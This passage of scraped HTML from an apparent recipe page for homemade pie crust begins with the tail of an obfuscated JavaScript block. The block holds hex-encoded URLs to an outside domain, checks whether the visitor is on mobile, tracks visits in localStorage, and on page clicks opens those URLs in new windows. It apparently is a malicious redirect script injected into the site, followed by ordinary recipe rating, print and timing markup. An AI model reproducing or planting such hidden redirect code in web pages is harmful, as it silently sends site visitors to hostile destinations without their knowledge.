_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-138914 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=138914 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/homemade-pie-crust-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=138914 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2012%2F12%2F05%2Fhomemade-pie-crust%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FHomemade-Pie-Crust-Collage-4-1.jpg&amp;description=Homemade+Pie+Crust&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=138914 data-url=https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-Collage-4-1.jpg data-description="Homemade Pie Crust" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-cook_time wprm-recipe-cook_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-hours" aria-hidden=true>hr</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hr</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Pies/Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 